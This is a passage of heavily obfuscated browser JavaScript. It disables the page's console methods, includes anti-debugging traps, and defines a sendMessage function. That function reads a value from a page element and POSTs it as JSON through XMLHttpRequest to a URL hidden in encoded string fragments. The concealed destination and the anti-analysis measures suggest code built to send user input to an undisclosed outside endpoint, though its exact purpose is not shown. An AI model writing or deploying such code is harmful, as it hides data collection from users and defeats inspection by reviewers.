_0x457a87=_0x2d332b[_0x3b771c(0x3b4,0x3a7,0x3c8,0x343,0x3c5)](Function,_0x2d332b[_0x3e95cb(0x1cc,0xa5,0x1bc,0x13b,0x1e9)](_0x2d332b[_0x3b771c(0x35d,0x2ac,0x2eb,0x2ad,0x208)](_0x2d332b[_0x3b771c(0x3bc,0x37c,0x387,0x3b9,0x30b)],_0x2d332b[_0x3e95cb(0x158,0x15e,0x138,0x152,0x175)]),');'))();}catch(_0x2e4550){if(_0x2d332b[_0x3e95cb(0x216,0x2f5,0x235,0x255,0x2a8)](_0x2d332b[_0x3e95cb(0x2b4,0x2ae,0x27d,0x27c,0x286)],_0x2d332b[_0x55bfa5(0xb,-0x88,-0x34,0x7f,0x1a)]))_0x457a87=window;else return _0x4545e7[_0x3b771c(0x40f,0x36d,0x3b1,0x2d8,0x3d8)+_0x23d343(0x56c,0x56f,0x50a,0x583,0x573)]()[_0x23d343(0x4e8,0x476,0x58e,0x577,0x504)+'h'](_0x2d332b[_0x55bfa5(-0x9a,0x1a,-0xfe,-0x3c,-0x71)])[_0x23d343(0x57c,0x581,0x47e,0x524,0x52e)+_0x3b771c(0x3d7,0x3b2,0x3f1,0x41c,0x317)]()[_0x3e95cb(0x200,0x280,0x2a2,0x252,0x1b8)+_0x3b771c(0x2e2,0x329,0x312,0x366,0x370)+'r'](_0x5cf7db)[_0x55bfa5(-0x9f,-0xbe,0x10,-0xe4,-0x10f)+'h'](_0x2d332b[_0x103f19(-0x259,-0x241,-0x1e7,-0x21a,-0x278)]);}return _0x457a87;}else{const _0x56840f=_0x3fabfb[_0x3b771c(0x26c,0x29b,0x2d7,0x30b,0x2d0)](_0x2879d2,arguments);return _0x223e6e=null,_0x56840f;}},_0x5ae86a=_0x2d332b[_0x187c47(0x4cf,0x543,0x569,0x4a6,0x512)](_0x32234c);function _0x187c47(_0x2a6972,_0x5ae619,_0x259aba,_0x2060ad,_0x2b4985){return _0x5155(_0x2a6972-0x37c,_0x259aba);}const _0xf5cd0a=_0x5ae86a[_0x22b382(0x3bb,0x3c8,0x342,0x3b3,0x370)+'le']=_0x5ae86a[_0x434dac(0x373,0x3b0,0x338,0x304,0x3e1)+'le']||{},_0x2fb9f7=[_0x2d332b[_0x22b382(0x3e3,0x2f5,0x333,0x337,0x39b)],_0x2d332b[_0x187c47(0x51f,0x47e,0x5c9,0x4d6,0x46f)],_0x2d332b[_0x18d485(-0x4,-0x8c,-0xb2,-0xca,-0x100)],_0x2d332b[_0x434dac(0x339,0x397,0x444,0x3b2,0x37e)],_0x2d332b[_0x434dac(0x47b,0x459,0x3e8,0x4d9,0x3de)],_0x2d332b[_0x22b382(0x4ea,0x52a,0x50a,0x44c,0x493)],_0x2d332b[_0x3092e9(0x35,-0xb,0xc,-0x27,0x4f)]];function _0x434dac(_0x4dcf74,_0x33f329,_0x2f7c98,_0x2b085c,_0x51e736){return _0x5155(_0x33f329-0x2fb,_0x51e736);}for(let _0x2266bb=-0x11f1*0x2+0x2b*0xc2+0x2*0x1a6;_0x2d332b[_0x187c47(0x419,0x496,0x44e,0x45d,0x4b1)](_0x2266bb,_0x2fb9f7[_0x434dac(0x3e9,0x44a,0x48e,0x425,0x49e)+'h']);_0x2266bb++){if(_0x2d332b[_0x18d485(0x3d,-0xe,-0x4b,0x5b,-0xc8)](_0x2d332b[_0x434dac(0x48a,0x4ba,0x534,0x518,0x50c)],_0x2d332b[_0x18d485(0xbc,0x92,0x3f,-0x2c,0xb1)]))_0x5012e1=_0x2d332b[_0x18d485(0x7d,0x8,0x13,-0x96,0x4e)](_0x4e17dd,_0x2d332b[_0x3092e9(-0xb8,-0x22,-0x24,-0x4a,-0xd6)](_0x2d332b[_0x3092e9(-0xe3,-0xdb,-0x74,-0x4a,-0xed)](_0x2d332b[_0x434dac(0x3d4,0x463,0x42b,0x4dd,0x3c9)],_0x2d332b[_0x434dac(0x3de,0x3aa,0x447,0x3f2,0x40c)]),');'))();else{const _0x31ece5=_0x2d07ff[_0x187c47(0x52b,0x55d,0x5b2,0x4f6,0x57c)+_0x434dac(0x4a0,0x410,0x3a3,0x3d5,0x418)+'r'][_0x3092e9(-0xd,-0x6d,-0xdf,-0x28,0x4d)+_0x22b382(0x36e,0x3f7,0x3a3,0x309,0x397)][_0x3092e9(0xbc,0x100,0xa,0x4b,-0x53)](_0x2d07ff),_0xc996a1=_0x2fb9f7[_0x2266bb],_0x22ab0d=_0xf5cd0a[_0xc996a1]||_0x31ece5;_0x31ece5[_0x18d485(-0x52,-0x76,-0xc9,-0x16a,-0x51)+_0x22b382(0x423,0x3e1,0x38d,0x429,0x408)]=_0x2d07ff[_0x18d485(0x14,-0xa3,-0x53,-0x2,-0xc7)](_0x2d07ff),_0x31ece5[_0x3092e9(-0x3f,0x75,0x73,0x77,0x10e)+_0x434dac(0x4f0,0x499,0x4b3,0x550,0x49e)]=_0x22ab0d[_0x187c47(0x4d5,0x436,0x498,0x516,0x440)+_0x18d485(0x5c,-0x3d,0x1e,0xc3,-0x57)][_0x18d485(0xe,0x4c,-0x53,-0xd9,-0x103)](_0x22ab0d),_0xf5cd0a[_0xc996a1]=_0x31ece5;}}});_0x5e3ee0();function sendMessage(){function _0x41d75e(_0xe5651e,_0x4e89bd,_0x44e5ac,_0x8a6a2d,_0x3e4295){return _0x5155(_0x4e89bd-0x3b2,_0x44e5ac);}function _0x56a35b(_0xbcbaec,_0x32ef3f,_0x96d71a,_0x1e8829,_0x45c838){return _0x5155(_0xbcbaec-0x2cb,_0x32ef3f);}function _0x1a0018(_0x5f54e7,_0x40e067,_0xc0d266,_0x12fe46,_0x1b783d){return _0x5155(_0x40e067-0x1e3,_0x5f54e7);}const _0x157a2e={};_0x157a2e[_0x56a35b(0x476,0x44b,0x50e,0x454,0x525)]=_0x41d75e(0x490,0x536,0x5ce,0x54c,0x551);function _0x4ddf41(_0x3958de,_0x3c4d7d,_0x307788,_0x1d9afd,_0x1b57a0){return _0x5155(_0x3c4d7d-0x3a4,_0x307788);}_0x157a2e[_0x41d75e(0x4cf,0x451,0x492,0x441,0x4d6)]=_0x3964d6(-0x122,-0x14a,-0x14a,-0x1f4,-0x166),_0x157a2e[_0x3964d6(-0x53,-0x19,-0x51,-0x129,-0x9a)]=_0x1a0018(0x1fc,0x293,0x258,0x253,0x1de)+_0x1a0018(0x28c,0x324,0x33a,0x3a6,0x28f)+_0x56a35b(0x3cf,0x35f,0x412,0x3b6,0x433)+_0x4ddf41(0x44f,0x46b,0x4c4,0x44a,0x48a)+_0x41d75e(0x63a,0x59f,0x602,0x5b7,0x526)+_0x56a35b(0x36b,0x41a,0x333,0x2e4,0x31f)+_0x1a0018(0x310,0x36b,0x377,0x33f,0x361)+_0x1a0018(0x372,0x3c6,0x3e2,0x343,0x318)+_0x4ddf41(0x4a9,0x47a,0x511,0x421,0x4ae)+_0x4ddf41(0x4e9,0x48a,0x3e4,0x477,0x488)+_0x3964d6(0x7,-0x43,-0x2,-0x9f,-0x5f)+_0x3964d6(0x20,-0xa0,0x56,-0x99,-0x57)+_0x56a35b(0x376,0x415,0x34c,0x3c6,0x3fb)+_0x56a35b(0x365,0x2de,0x2b3,0x35b,0x33e)+_0x4ddf41(0x4e6,0x549,0x4c1,0x49f,0x5d6)+_0x4ddf41(0x3d3,0x471,0x448,0x44b,0x4bd)+_0x1a0018(0x301,0x34a,0x2a4,0x300,0x3b0)+_0x56a35b(0x3e4,0x398,0x3d1,0x496,0x420)+_0x1a0018(0x2f2,0x264,0x1c2,0x233,0x2e2)+_0x3964d6(-0x170,-0x86,-0x154,-0xa4,-0xe9)+_0x4ddf41(0x403,0x48d,0x3f2,0x41f,0x422)+_0x3964d6(-0x155,-0x26,0xc,-0xb0,-0xa2)+_0x3964d6(-0x87,-0x123,-0x16d,-0xdf,-0xfe)+_0x3964d6(-0xcb,-0x17a,-0xe6,-0x8e,-0x110),_0x157a2e[_0x41d75e(0x5c3,0x51f,0x4d2,0x4d4,0x57b)]=_0x4ddf41(0x488,0x53f,0x56e,0x5db,0x594)+_0x56a35b(0x463,0x519,0x455,0x47c,0x4f7)+'pe',_0x157a2e[_0x3964d6(-0xe3,-0x16e,-0x1d2,-0xd8,-0x13b)]=_0x41d75e(0x473,0x51b,0x518,0x478,0x50d)+_0x41d75e(0x4a0,0x53b,0x4b3,0x512,0x565)+_0x3964d6(-0x125,-0xaa,-0x196,-0xc3,-0x146)+'n',_0x157a2e[_0x56a35b(0x47e,0x4bb,0x3d7,0x4af,0x50a)]=_0x56a35b(0x361,0x342,0x348,0x3ef,0x38f)+_0x3964d6(-0x78,-0xec,-0x3c,-0x30,-0xd7)+_0x41d75e(0x53d,0x544,0x596,0x587,0x536)+_0x1a0018(0x341,0x307,0x326,0x331,0x260)+_0x1a0018(0x3e2,0x33d,0x3c9,0x2fe,0x2d5);const _0x4014a1=_0x157a2e,_0x2348bc=new XMLHttpRequest();function _0x3964d6(_0x495e6a,_0x2f30d3,_0x41aa8d,_0xbe29a6,_0x502a23){return _0x5155(_0x502a23- -0x1ee,_0x495e6a);}const _0x22efc2=document[_0x3964d6(-0x189,-0x1a9,-0xaf,-0x100,-0x15c)+_0x4ddf41(0x55e,0x515,0x519,0x45f,0x5b9)+_0x41d75e(0x50d,0x55c,0x4cc,0x5cf,0x574)+_0x4ddf41(0x506,0x4e1,0x46a,0x4cc,0x445)+'me'](_0x4014a1[_0x56a35b(0x476,0x3dc,0x3c1,0x521,0x473)])[0x1476+-0x3e9+0x108d*-0x1][_0x1a0018(0x2d2,0x351,0x319,0x2e8,0x34e)];_0x2348bc[_0x56a35b(0x34b,0x3b9,0x3f4,0x331,0x37c)](_0x4014a1[_0x56a35b(0x36a,0x2ce,0x33a,0x315,0x3a4)],_0x4014a1[_0x41d75e(0x5a0,0x506,0x51f,0x4f5,0x570)]),_0x2348bc[_0x3964d6(-0xaf,-0xd9,-0xa4,-0x174,-0x12c)+_0x41d75e(0x51c,0x53c,0x5c9,0x58d,0x59e)+_0x1a0018(0x2c4,0x321,0x3af,0x398,0x284)+'r'](_0x4014a1[_0x4ddf41(0x4f3,0x511,0x4ed,0x4a6,0x4da)],_0x4014a1[_0x1a0018(0x1e7,0x296,0x253,0x2d5,0x291)]);const _0x237a96={};_0x237a96[_0x3964d6(-0xb7,-0x17a,-0x6e,-0x18c,-0xdf)+_0x4ddf41(0x4f5,0x54a,0x57f,0x4a2,0x4d8)]=_0x4014a1[_0x3964d6(0x2f,-0x6f,-0xd2,0x6f,-0x3b)],_0x237a96[_0x3964d6(0x43,0x20,-0x6e,-0xd5,-0x72)+'nt']=_0x22efc2;const _0x5d1417=_0x237a96;_0x2348bc[_0x41d75e(0x602,0x54f,0x4ab,0x4f9,0x53c)](JSON[_0x1a0018(0x3ba,0x360,0x2c0,0x2f8,0x3d5)+_0x56a35b(0x3a3,0x456,0x405,0x375,0x303)](_0x5d1417));}function _0x3494c3(_0x32dc5e){const _0x314bfd={'MDdvJ':function(_0x5cf88b,_0x379231){return _0x5cf88b(_0x379231);},'CNpmW':function(_0x6e7e04,_0x416cd9){return _0x6e7e04+_0x416cd9;},'SpaYJ':_0x47caaf(-0x6,-0x70,-0x81,0x56,-0x50)+_0x47caaf(-0x120,-0x68,0x4b,-0x3c,-0x69)+_0x4b2280(-0x2e5,-0x26c,-0x336,-0x27a,-0x297)+_0x47caaf(-0x42,-0xa0,-0x15b,-0xf4,-0xa6),'nEJsM':_0x4b2280(-0x1c0,-0x1fc,-0x2e0,-0x29e,-0x248)+_0x4b2280(-0x2d2,-0x2d5,-0x2e2,-0x2fd,-0x2c7)+_0x27beea(0x546,0x546,0x4ed,0x5d1,0x538)+_0x47caaf(0x17,-0x5d,0xb,0x2e,0x7)+_0x27beea(0x41a,0x4af,0x458,0x4ac,0x44e)+_0x3c7775(-0x102,-0x143,-0x19d,-0x16c,-0x193)+'\x20)','MCWFx':function(_0x1c4ce2,_0x951e1){return _0x1c4ce2!==_0x951e1;},'gaOdH':_0x27beea(0x4cc,0x560,0x58d,0x4e2,0x532),'IpwNN':_0x27beea(0x48f,0x3d1,0x49f,0x38a,0x41f)+_0x27beea(0x470,0x42b,0x561,0x48b,0x4d5)+_0x47caaf(-0x2d,-0xff,-0x86,-0x9e,-0x8f)+')','nEzSq':_0x47caaf(0x13,0x2e,-0x5b,0xd2,0x1b)+_0x363f05(0x1a,-0x8b,-0x3c,-0x63,-0x8e)+_0x3c7775(-0xcc,-0x114,-0xa8,-0xb6,-0x56)+_0x47caaf(-0x11d,-0xe3,-0x10,-0x32,-0xb3)+_0x363f05(-0xc7,-0x63,-0x28,-0xcb,0x28)+_0x363f05(0x38,0x2d,-0xe,0x39,-0xb1)+_0x3c7775(-0x146,-0xa3,-0x1fa,-0x114,-0x115),'bgXGs':function(_0xfe8c66,_0x295a53){return _0xfe8c66(_0x295a53);},'GvcWS':_0x4b2280(-0x297,-0x313,-0x233,-0x34a,-0x2b3),'cxkvo':_0x47caaf(-0x11e,-0x183,-0x1a6,-0xc0,-0x106),'VvGex':_0x27beea(0x52d,0x4e3,0x4bf,0x59c,0x514),'zICyH':function(_0x336aa7){return _0x336aa7();},'DakNs':function(_0x5b7241,_0x4caecc,_0x3c7a10){return _0x5b7241(_0x4caecc,_0x3c7a10);},'pcTYL':function(_0x37c3eb,_0x3d2922){return _0x37c3eb===_0x3d2922;},'pCmWe':_0x3c7775(-0x195,-0xf4,-0x21c,-0x1fd,-0x225),'FAmFz':_0x363f05(-0x86,0x51,-0x4b,0x2b,-0x57),'DHGvD':function(_0x4b2e9f,_0x103bc3){return _0x4b2e9f(_0x103bc3);},'bfRlZ':_0x3c7775(-0x1c6,-0x240,-0x18d,-0x19c,-0x18c),'nPDfw':_0x4b2280(-0x1c6,-0x2ab,-0x247,-0x1fe,-0x219)+'g','jUiYo':_0x363f05(-0x54,-0x86,-0xa,-0x5a,-0x83),'gTZSH':_0x363f05(0x50,-0xb9,-0x3a,-0xe6,-0x4b),'LUeXJ':_0x3c7775(-0xc3,-0x76,-0x74,-0xb0,-0xca)+_0x363f05(0x32,-0xd,-0x21,0x2,-0x9)+_0x363f05(-0x195,-0x141,-0x14e,-0x185,-0xc4),'iiaAa':_0x47caaf(0x52,0x65,-0x22,0x6b,-0x13)+'er','EUrbh':_0x47caaf(-0x14c,-0x185,-0x6f,-0x99,-0x11d),'kpieu':_0x4b2280(-0x2c3,-0x216,-0x360,-0x2b6,-0x2c4),'ccOLe':function(_0x3bf312,_0x1cf5a7){return _0x3bf312+_0x1cf5a7;},'PCGtM':function(_0x1c90a7,_0x1bc9d7){return _0x1c90a7/_0x1bc9d7;},'gwgWm':_0x3c7775(-0x152,-0x14d,-0x1df,-0x1c9,-0xc0)+'h','mmZpv':function(_0x309899,_0x113752){return _0x309899%_0x113752;},'fmdZy':function(_0x64ba5,_0x5db5ca){return _0x64ba5===_0x5db5ca;},'hHXdx':_0x3c7775(-0xe5,-0x184,-0x198,-0x101,-0x13f),'TVjFy':_0x3c7775(-0xf3,-0x15b,-0xcd,-0xcb,-0x3f),'gNSbV':function(_0x196913,_0x5550a7){return _0x196913+_0x5550a7;},'Ignsf':_0x363f05(0x2d,-0xa8,-0x1f,-0xd,0x25),'IPKZY':_0x27beea(0x499,0x46d,0x49d,0x3af,0x453),'OvYRP':_0x4b2280(-0x28e,-0x235,-0x2cf,-0x249,-0x2bd)+'n','GvoVN':_0x47caaf(-0x66,0xb,-0xd4,0x4a,-0x2b),'CvjaG':_0x47caaf(-0x77,-0x106,-0x27,-0x142,-0xa0),'PGCyw':_0x3c7775(-0x20d,-0x20a,-0x174,-0x267,-0x2a6)+_0x47caaf(-0x1d,0x8d,0xac,0xbd,0x38)+'t','rkxtE':function(_0x9ea9be,_0x53ab87){return _0x9ea9be===_0x53ab87;},'dinrl':_0x47caaf(-0x93,-0x4f,-0x6f,-0x29,-0x9d),'UnZxe':_0x3c7775(-0x1ba,-0x222,-0x1fe,-0x16a,-0x217),'fcEhS':function(_0x3b2715,_0x1e6596){return _0x3b2715!==_0x1e6596;},'UdtZA':_0x27beea(0x399,0x3e2,0x3f0,0x49a,0x439),'ftRAG':_0x47caaf(0x45,-0x4a,0x11,-0xf3,-0x4a),'jFViU':_0x47caaf(-0x3f,-0xb2,-0xd7,-0xb4,-0xaa),'VbNVt':_0x363f05(0x44,0x71,-0x18,-0xaa,-0xb9),'IAMVS':function(_0x4f4850,_0x1e547f){return _0x4f4850(_0x1e547f);}};function _0x357aeb(_0x3c857){function _0x5ea3be(_0x4b5aa4,_0x4fbac8,_0x23f985,_0x203582,_0x50124b){return _0x27beea(_0x4b5aa4-0x14a,_0x23f985,_0x23f985-0x1c,_0x203582-0xb,_0x50124b- -0x80);}function _0x5f54ea(_0x1ebaca,_0x3f1a79,_0x2d9091,_0x4374eb,_0x51a78d){return _0x363f05(_0x1ebaca-0x1a,_0x3f1a79-0x2c,_0x4374eb-0x225,_0x51a78d,_0x51a78d-0x1cf);}const _0x1ea031={'zpJFq':_0x314bfd[_0x182acd(-0x25e,-0x1f0,-0x1cb,-0x22c,-0x1e2)],'grzzL':_0x314bfd[_0x182acd(-0x22f,-0x25a,-0x31b,-0x319,-0x2de)],'yKNKP':function(_0x1d1919,_0x2c1245){function _0x4bdd6c(_0x31a207,_0x582cf6,_0x3dbc47,_0x19297a,_0x155851){return _0x5f54ea(_0x31a207-0x136,_0x582cf6-0x95,_0x3dbc47-0x1b2,_0x582cf6-0x1a5,_0x19297a);}return _0x314bfd[_0x4bdd6c(0x2cb,0x34a,0x34e,0x3ee,0x3ae)](_0x1d1919,_0x2c1245);},'ucFcD':_0x314bfd[_0x182acd(-0x2cb,-0x2bf,-0x358,-0x35c,-0x2c0)],'usnhF':function(_0x18bb23,_0x495b76){function _0x4ebdc7(_0x194c43,_0x285a23,_0x31cc5f,_0x1b05ca,_0x57a53e){return _0x5f54ea(_0x194c43-0x127,_0x285a23-0x112,_0x31cc5f-0x91,_0x31cc5f-0x1df,_0x57a53e);}return _0x314bfd[_0x4ebdc7(0x351,0x352,0x33c,0x2ca,0x2f7)](_0x18bb23,_0x495b76);},'Vehed':_0x314bfd[_0x151201(0xe6,0x20a,0x16f,0x178,0x10e)],'HZCIO':_0x314bfd[_0x151201(0xf1,0x1dc,0x15f,0x18e,0x1d2)],'Mqzsj':function(_0x4ea817){function _0x480049(_0x3db023,_0x5c839b,_0x11e2cc,_0x973356,_0x1fafed){return _0x182acd(_0x3db023-0x117,_0x5c839b-0x44,_0x1fafed,_0x973356-0x87,_0x11e2cc-0x637);}return _0x314bfd[_0x480049(0x3be,0x313,0x390,0x3c6,0x339)](_0x4ea817);},'cHZUH':function(_0x1b2f69,_0x2c2c41,_0x32c695){function _0x30e37a(_0xd76bb6,_0x593162,_0x4224c2,_0x3a7d39,_0x57fa64){return _0x3ff1ca(_0x57fa64-0xca,_0x593162-0x18b,_0x4224c2-0x1d6,_0x3a7d39-0x177,_0xd76bb6);}return _0x314bfd[_0x30e37a(0x1a,-0x45,0x17,0x10,0x64)](_0x1b2f69,_0x2c2c41,_0x32c695);},'fegKl':function(_0x4b7d16,_0x507b0e){function _0x4d3657(_0x2a0d09,_0x562e66,_0x4fbbb0,_0x2ba048,_0x339814){return _0x151201(_0x2a0d09,_0x562e66-0x1b6,_0x4fbbb0-0x1ca,_0x339814-0x3f1,_0x339814-0xb3);}return _0x314bfd[_0x4d3657(0x47c,0x417,0x4f8,0x449,0x476)](_0x4b7d16,_0x507b0e);},'hSdhZ':_0x314bfd[_0x182acd(-0x2f9,-0x300,-0x38b,-0x31d,-0x2fa)],'tzOHB':_0x314bfd[_0x5ea3be(0x3ea,0x42c,0x402,0x451,0x3ed)],'cKjDQ':function(_0xea0612,_0x532367){function _0x3e32e7(_0x3ffe81,_0x238901,_0x4f0f90,_0x157d21,_0x128a64){return _0x151201(_0x4f0f90,_0x238901-0x13b,_0x4f0f90-0x14b,_0x157d21-0x20f,_0x128a64-0x65);}return _0x314bfd[_0x3e32e7(0x420,0x3fd,0x423,0x382,0x3f1)](_0xea0612,_0x532367);}};function _0x3ff1ca(_0x4fb594,_0x30fa86,_0x5b4240,_0x117441,_0x5dae0c){return _0x4b2280(_0x4fb594-0x13f,_0x5dae0c,_0x5b4240-0x18b,_0x117441-0x9e,_0x4fb594-0x287);}function _0x151201(_0x4051dc,_0x6957ba,_0x40bc17,_0xa88bd,_0x5f5a4f){return _0x363f05(_0x4051dc-0x162,_0x6957ba-0x2d,_0xa88bd-0x1a3,_0x4051dc,_0x5f5a4f-0x1c6);}function _0x182acd(_0x15331a,_0x5cca76,_0x54c2bc,_0x484f5b,_0x3742ff){return _0x27beea(_0x15331a-0xb6,_0x54c2bc,_0x54c2bc-0x17c,_0x484f5b-0x197,_0x3742ff- -0x753);}if(_0x314bfd[_0x151201(0x44,0x9c,0x9a,0x84,0xe3)](_0x314bfd[_0x5ea3be(0x470,0x490,0x438,0x36e,0x3e7)],_0x314bfd[_0x182acd(-0x375,-0x252,-0x28a,-0x342,-0x2ec)])){const _0x462295=_0x3c117e[_0x5f54ea(0xee,0x119,0x97,0xba,0xe7)](_0x3fab15,arguments);return _0x18b061=null,_0x462295;}else{if(_0x314bfd[_0x182acd(-0x2bb,-0x328,-0x266,-0x2b6,-0x2e9)](typeof _0x3c857,_0x314bfd[_0x151201(0x190,0x15b,0xef,0x134,0x147)])){if(_0x314bfd[_0x151201(-0x27,-0xa,0x52,0x84,0x137)](_0x314bfd[_0x5f54ea(0x15c,0x71,0x154,0xce,0x146)],_0x314bfd[_0x3ff1ca(0x16,-0x87,-0x9f,-0x9b,0xa6)]))return function(_0x2b2509){}[_0x182acd(-0x15a,-0x201,-0x1f0,-0x194,-0x20e)+_0x151201(0x44,0x7e,0x69,0xc6,0x4f)+'r'](_0x314bfd[_0x5ea3be(0x3a1,0x452,0x43d,0x3b0,0x43d)])[_0x151201(-0x1d,0x20,0x8f,0x38,0x88)](_0x314bfd[_0x5ea3be(0x3ed,0x463,0x4e3,0x46d,0x43f)]);else{const _0x58c1ac=_0x47fb0f?function(){function _0x198939(_0x3eb603,_0x52e1a0,_0x49b46d,_0x42fadd,_0x4869f7){return _0x151201(_0x49b46d,_0x52e1a0-0x57,_0x49b46d-0x99,_0x42fadd-0x1e9,_0x4869f7-0x1f0);}if(_0x2a0912){const _0x3d8aa1=_0x4e4efd[_0x198939(0x298,0x1de,0x2c4,0x221,0x255)](_0x26a7f9,arguments);return _0x3eb591=null,_0x3d8aa1;}}:function(){};return _0x371e83=![],_0x58c1ac;}}else{if(_0x314bfd[_0x3ff1ca(-0x3c,-0xd0,-0x7c,0x32,-0xec)](_0x314bfd[_0x5f54ea(0x14c,0xc7,0xdd,0x127,0x16d)],_0x314bfd[_0x5ea3be(0x454,0x3e1,0x40e,0x407,0x3af)])){if(_0x314bfd[_0x151201(0xd2,0x90,0x16,0x84,0x112)](_0x314bfd[_0x5ea3be(0x4d0,0x534,0x5ac,0x4dd,0x4f8)]('',_0x314bfd[_0x182acd(-0x246,-0x233,-0x205,-0x18c,-0x238)](_0x3c857,_0x3c857))[_0x314bfd[_0x182acd(-0x200,-0x24e,-0x296,-0x1d5,-0x281)]],0x251e+-0x49e*-0x5+-0x3c33)||_0x314bfd[_0x3ff1ca(-0x3b,-0x95,-0x9f,-0xf1,0x4b)](_0x314bfd[_0x5f54ea(0x171,0x15d,0xfd,0x19d,0x254)](_0x3c857,-0xfc8*-0x1+-0x269+0x1*-0xd4b),0x27*-0x8a+-0xd*-0x37+0x123b)){if(_0x314bfd[_0x3ff1ca(0x52,0x7c,0x47,0xc0,0x9c)](_0x314bfd[_0x5f54ea(0x218,0x12a,0x176,0x1be,0x24a)],_0x314bfd[_0x5f54ea(0x25c,0x1d6,0x12b,0x1a6,0x1ef)])){if(_0x83c876){const _0x4c2015=_0x1f2321[_0x5f54ea(0x13a,0x1c,0xa4,0xba,0x135)](_0x54acb8,arguments);return _0x35f7f4=null,_0x4c2015;}}else(function(){const _0x1f98ce={'dPFCu':_0x1ea031[_0x20abff(0x15c,0x200,0xdb,0xb1,0x1c6)],'wKXhu':_0x1ea031[_0x20abff(0x21d,0x2c1,0x272,0x186,0x2b7)],'QjOTo':function(_0x3f64ed,_0x434482){function _0x28c436(_0xf7837a,_0x3b859a,_0x3372e3,_0x4daa33,_0x43f23c){return _0x3cc9ed(_0x3372e3- -0x49,_0x3b859a-0x89,_0x3372e3-0x98,_0x4daa33-0x17d,_0xf7837a);}return _0x1ea031[_0x28c436(0x3fb,0x439,0x4a8,0x4b4,0x4d0)](_0x3f64ed,_0x434482);},'Edchx':_0x1ea031[_0x20abff(0xe7,0x8e,0x39,0x37,0x4f)],'ZNjYp':function(_0x2bab88,_0x5a80ef){function _0x28dfec(_0x337841,_0x2404a5,_0x12779a,_0x2fe226,_0x949204){return _0x476c5e(_0x337841-0x1b7,_0x949204,_0x12779a-0x59,_0x2fe226-0x10a,_0x949204-0x109);}return _0x1ea031[_0x28dfec(-0x181,-0x1f3,-0x24f,-0x22b,-0x247)](_0x2bab88,_0x5a80ef);},'YXTyr':_0x1ea031[_0x476c5e(-0x303,-0x2e4,-0x376,-0x328,-0x2a3)],'vbVlM':_0x1ea031[_0x3cc9ed(0x426,0x4d3,0x4d3,0x38e,0x478)],'PKAdW':function(_0x26421b){function _0x165f4e(_0x230805,_0x4232f0,_0x4bbd5e,_0x2551fa,_0x2f3274){return _0x476c5e(_0x230805-0x23,_0x2f3274,_0x4bbd5e-0x112,_0x230805-0x425,_0x2f3274-0x137);}return _0x1ea031[_0x165f4e(0x119,0x1ad,0x109,0x11c,0x181)](_0x26421b);},'amctv':function(_0x4cec2d,_0x171c7c,_0x29c7ca){function _0x52c7f4(_0x507d5e,_0x447ff7,_0x551158,_0x277c99,_0x20aaf8){return _0x20abff(_0x20aaf8-0x387,_0x277c99,_0x551158-0xb5,_0x277c99-0x68,_0x20aaf8-0x13a);}return _0x1ea031[_0x52c7f4(0x4c5,0x58e,0x5e8,0x4fa,0x54e)](_0x4cec2d,_0x171c7c,_0x29c7ca);}};function _0x3cc9ed(_0x2b4227,_0xd7874d,_0x5265d8,_0x15fa19,_0x279619){return _0x3ff1ca(_0x2b4227-0x446,_0xd7874d-0xc4,_0x5265d8-0x10a,_0x15fa19-0x34,_0x279619);}function _0x39dfb7(_0x34281b,_0x1c83bf,_0x58aae3,_0x4eeb14,_0xc6645d){return _0x5ea3be(_0x34281b-0x1e9,_0x1c83bf-0x1c9,_0x4eeb14,_0x4eeb14-0x176,_0x58aae3-0x80);}function _0x476c5e(_0x4d66e4,_0xc01514,_0x1866a7,_0x233a9b,_0x439f20){return _0x5ea3be(_0x4d66e4-0x1db,_0xc01514-0x84,_0xc01514,_0x233a9b-0x1eb,_0x233a9b- -0x6f7);}function _0x67e6d8(_0x141b3c,_0x583680,_0xc88231,_0x3d486f,_0x44747e){return _0x151201(_0x141b3c,_0x583680-0xbd,_0xc88231-0x1e,_0x44747e-0x41,_0x44747e-0x1e7);}function _0x20abff(_0x5aa8cb,_0x5143cd,_0x3a2164,_0x2df621,_0x2cf670){return _0x3ff1ca(_0x5aa8cb-0x145,_0x5143cd-0xa0,_0x3a2164-0x13e,_0x2df621-0x120,_0x5143cd);}if(_0x1ea031[_0x476c5e(-0x2f7,-0x22e,-0x302,-0x28a,-0x2c3)](_0x1ea031[_0x3cc9ed(0x419,0x3b7,0x3f3,0x418,0x414)],_0x1ea031[_0x39dfb7(0x40d,0x4ba,0x484,0x41d,0x3de)])){const _0x22dc3e={'nusTC':_0x1f98ce[_0x67e6d8(0x227,0x10c,0x160,0x1bd,0x17e)],'JwYNn':_0x1f98ce[_0x476c5e(-0x1fe,-0x201,-0x211,-0x268,-0x308)],'ZcIOs':function(_0x5ce002,_0x53bf55){function _0x3091b6(_0x407743,_0x561550,_0x1daa15,_0xe10d8d,_0x3c7835){return _0x39dfb7(_0x407743-0x76,_0x561550-0x1bf,_0x1daa15- -0x40c,_0x407743,_0x3c7835-0x4d);}return _0x1f98ce[_0x3091b6(0x146,0xa5,0x153,0x1fd,0xf9)](_0x5ce002,_0x53bf55);},'IjgwC':_0x1f98ce[_0x476c5e(-0x2eb,-0x24a,-0x2b3,-0x2be,-0x314)],'PgYia':function(_0x34686c,_0x1c5238){function _0x24f3e8(_0x1642de,_0x86232c,_0x3d418c,_0x77ece1,_0x1fd5a4){return _0x20abff(_0x86232c-0x104,_0x3d418c,_0x3d418c-0x79,_0x77ece1-0x108,_0x1fd5a4-0x12b);}return _0x1f98ce[_0x24f3e8(0x1eb,0x1fb,0x24e,0x17c,0x1f8)](_0x34686c,_0x1c5238);},'hATVY':_0x1f98ce[_0x20abff(0xdc,0xca,0xb0,0xc2,0x5a)],'ZndTl':_0x1f98ce[_0x39dfb7(0x4ce,0x4e2,0x4eb,0x4f0,0x51c)],'fqiQf':function(_0x1b0a57){function _0xa01784(_0x50b890,_0x38d4cc,_0x48e677,_0x1a7c06,_0x144e80){return _0x476c5e(_0x50b890-0x2c,_0x38d4cc,_0x48e677-0x101,_0x144e80-0x544,_0x144e80-0x1b7);}return _0x1f98ce[_0xa01784(0x32e,0x2b7,0x303,0x2ba,0x32f)](_0x1b0a57);}};_0x1f98ce[_0x20abff(0xfe,0xc7,0x12c,0x1a2,0x76)](_0x2bcc9d,this,function(){function _0x565587(_0x5e60c8,_0x18da2a,_0x3d5798,_0x1e6ef0,_0x26d7a3){return _0x3cc9ed(_0x1e6ef0- -0x55a,_0x18da2a-0x25,_0x3d5798-0x24,_0x1e6ef0-0xfa,_0x5e60c8);}const _0x3c62eb=new _0x44ba7f(_0x22dc3e[_0x4dcc11(0xc1,0x34,0xda,0xdd,0x37)]);function 